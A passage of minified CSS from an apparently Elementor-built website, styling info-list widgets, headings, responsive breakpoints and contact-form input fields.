);}.elementor-263 .elementor-element.elementor-element-170d9b5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-170d9b5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-item{padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-170d9b5 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-caf422c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-65d671c8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-eaf6cf2{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-eaf6cf2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-item{padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-eaf6cf2 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-78fc319a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-1fe8de60.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-b593327{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-b593327.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-item{padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-5f9c85b{--display:flex;border-style:solid;--border-style:solid;border-width:02px 0px 0px 0px;--border-top-width:02px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );}.elementor-263 .elementor-element.elementor-element-5b19f4b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-5b19f4b{text-align:center;color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-263 .elementor-element.elementor-element-72a6ea2c{--width:35%;}.elementor-263 .elementor-element.elementor-element-0d60806{--width:60%;}.elementor-263 .elementor-element.elementor-element-263f7d9e{--width:25%;}.elementor-263 .elementor-element.elementor-element-caf422c{--width:20%;}.elementor-263 .elementor-element.elementor-element-78fc319a{--width:20%;}}@media(max-width:1366px){.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-263 .elementor-element.elementor-element-272f9e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}}@media(max-width:1024px){.elementor-263 .elementor-element.elementor-element-5afb3d8 .elementor-heading-title{font-size:35px;}.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-263 .elementor-element.elementor-element-272f9e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-263 .elementor-element.elementor-element-101bcb30{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}}@media(max-width:767px){.elementor-263 .elementor-element.elementor-element-5afb3d8 .elementor-heading-title{font-size:35px;}.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-263 .elementor-element.elementor-element-272f9e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-263 .elementor-element.elementor-element-3038b65 .xpro-site-logo img{width:100%;height:100px;}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}}
.elementor-3105 .elementor-element.elementor-element-46a3f1bf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3105 .elementor-element.elementor-element-46a3f1bf.e-con{--align-self:center;}.elementor-3105 .elementor-element.elementor-element-5356f21a{padding:12px 15px 8px 0px;}.elementor-3105 .elementor-element.elementor-element-5356f21a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3105 .elementor-element.elementor-element-5356f21a .elementor-heading-title{font-size:26px;font-weight:700;line-height:34px;color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-65b14f34{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3105 .elementor-element.elementor-element-be37fde{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-multiselect .mf_multiselect__control{background-color:var( --e-global-color-03eaed9 );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input > .mf_select__control--menu-is-open, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total:focus,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options:focus{background-color:#FFFFFF;}.elementor-3105 .elementor-element.elementor-element-229b8a8{width:100%;max-width:100%;}.elementor-3105 .elementor-element.elementor-element-229b8a8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-label{display:block;color:#0D1427;font-size:16px;font-weight:500;line-height:21px;margin:0px 0px 7px 0px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-required-indicator{color:#f00;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-error-message{color:#f00;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input{padding:15px 24px 17px 24px;border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-file-upload-label{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_select__control, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__control .mf_multiselect__value-container, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .range-slider{padding:15px 24px 17px 24px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input, .elementor-3105 .elementor-element.elementor-element-229b8a8 .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-bar, .elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-from, .elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-to, .elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-single{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-handle{border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-from:before, .elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-to:before, .elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-single:before{border-top-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_select__single-value{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .input-range__track--active{background-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#0D1427;border-color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-file-upload-label svg path{stroke:#0D1427;fill:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options{color:#0D1427;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAECF1;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:hover, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-file-upload-label:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container:focus .mf-image-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper > .mf-input-select > .mf_select__control--is-focused, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options:focus{border-style:solid;border-color:#D6D8E0;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input, .elementor-3105 .elementor-element.elementor-element-229b8a8 .irs--round .irs-single, .elementor-3105 .elementor-element.elementor-element-229b8a8 .asRange .asRange-pointer .asRange-tip, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .input-range__label-container{font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .input-range .input-range__track{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-calculation-total{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf_multiselect__menu-notice--no-options {border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input::placeholder,
							   .elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-time-input::before{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-time-input::before{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input::-webkit-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input::-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:-ms-input-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 .mf-input:-moz-placeholder{color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-229b8a8 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-41bf8ad );}.elementor-3105 .elementor-element.elementor-element-e00c0aa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-calculation-total,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__option,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf_multiselect__menu-notice--no-options,.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-multiselect .mf_multiselect__control{background-color:var( --e-global-color-03eaed9 );}.elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input > .mf_select__control--menu-is-open, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-1a922000 .mf-input-wrapper:focus .iti--separate-dial-code 